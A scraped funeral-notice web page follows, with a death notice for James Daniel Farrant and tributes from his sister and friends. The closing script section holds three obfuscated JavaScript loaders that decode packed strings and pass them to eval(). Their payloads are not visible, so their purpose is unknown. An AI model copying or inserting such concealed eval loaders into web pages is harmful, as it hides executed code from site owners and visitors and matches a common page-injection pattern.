                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">James Daniel</span><span class="message_surname">FARRANT</span><span class="message_container">It is with great sadness and heavy hearts that we announce the passing of our beloved Jimbo. A much loved Husband of Julie, and exceptionally loving Dad to the late Paula-Jane, Jackie and James. Son to the late Madge &amp; James, Step son of the late Bob. A Brother to Jeanette, Pamela and John, and the late Teresa. Brother-in-law to Taff, and much loved uncle. A very much loved and treasured Father-in-law to Phil, Stepfather to Claire, Katie, Ashley &amp; Josh. The kindest, most loving and thoughtful Grandad to Emily, Sophie &amp; Charlotte, Stepgrandad to Phoebe, TJ, Erin, Maddy &amp; Cerys, George &amp; Elsie, Ralph, Scarlett, Lexi and Charlee. A doting daddy to his beloved dogs Missy &amp; Peggy. Loved by many friends and all who knew him. The funeral will take place on Friday 10th March, at 11.15 am at Grimsby Crematorium, and afterwards at The Royal Navy Club, Alexandra Rd., Cleethorpes. Flowers if so desired to Mashfords Funeral Directors. Norfolk Lane, Cleethorpes. For a send off like no other, please come along and raise a glass with us, to this bear of a man, who had a heart of gold. He is already greatly missed, will be forever loved and never ever forgotten. &quot;Tell you what&quot; Jimbo - You&#039;ll Never Walk Alone. xXx</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for James">Add a tribute for James</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2265"> 2265</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>02/03/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>13 </span>Tributes added for James</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="4070721">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('4070721', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Wishing my dear brother jimbo happy birthday today 29 Oct.love and miss you 😔 always in my thoughts.your lass pam xx</div>
            <div class="tribute_name"><span>Pam Jennings </span></div>
            <div class="tribute_date">29/10/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="4070721" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('4070721', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="4070721"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3774807">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3774807', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Remembering my dear brother Jimbo who peacefully passed away on 15.2.23. Love and miss you always in my thoughts ❤️  your loving sister  Pam "your lass" xx</div>
            <div class="tribute_name"><span>Pam Jennings </span></div>
            <div class="tribute_date">15/02/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3774807" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3774807', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3774807"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3635817">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3635817', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Rembering my dear brother jimbo on his birthday 29 October.love and miss you will always be in my heart for ever                  your lass  pam xx</div>
            <div class="tribute_name"><span>Pam Jennings</span></div>
            <div class="tribute_date">28/10/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3635817" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3635817', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3635817"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3370847">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3370847', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Remembering the smiles and laughter <br />
Rest in peace <br />
You&rsquo;ll stay in our hearts forever <br />
❤️</div>
            <div class="tribute_name"><span>Angie Beech </span></div>
            <div class="tribute_date">09/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3370847" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3370847', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3370847"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3369744">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3369744', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">One of life&rsquo;s great&hellip;.have such lovely memories of you. Thinking of your family at this sad time. Rest in peace Jim xx</div>
            <div class="tribute_name"><span>Emma </span></div>
            <div class="tribute_date">08/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3369744" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3369744', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3369744"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3369362">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3369362', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_1.jpg" alt="Candle fn_1"/></div>
            <div class="tribute_name"><span>Gail Beech </span></div>
            <div class="tribute_date">08/03/2023</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3365532">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3365532', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Sending our deepest sympathy to all Jim's family. With love The Cook's  (St Michael's Rd)</div>
            <div class="tribute_name"><span>The Cook's</span></div>
            <div class="tribute_date">05/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3365532" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3365532', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3365532"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3364710">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3364710', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Remembering Jim with heartfelt  memories  teaching our son to fish <br />
RIP<br />
Keith,Ian &amp; Maureen Chantry<br />
xxx</div>
            <div class="tribute_name"><span>Maureen Chantry </span></div>
            <div class="tribute_date">04/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3364710" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3364710', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3364710"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3363143">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3363143', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">LOVE AND MISS YOU JIMBO<br />
YOU WILL BE FOREVER IN MY THOUGHTS <br />
YOUR LOVIN SISTER PAMELA XX<br />
R.I.P</div>
            <div class="tribute_name"><span>Pam Jennings</span></div>
            <div class="tribute_date">03/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3363143" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3363143', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3363143"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3361648">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3361648', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Fly high Jim Bob <br />
The garden won&#039;t be the same without you </div>
            <div class="tribute_name"><span>Natalie Gollings</span></div>
            <div class="tribute_date">02/03/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3361648" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3361648', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3361648"></div>
        </div>
            </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5107758&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5107758&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5107758&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5107758&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"zYwhKNdPJ",37,2,7));
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"UDgfSLbnE",30,3,50));

    });
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"yDPcmCiOj",10,2,24));
</script>

</body>
</html>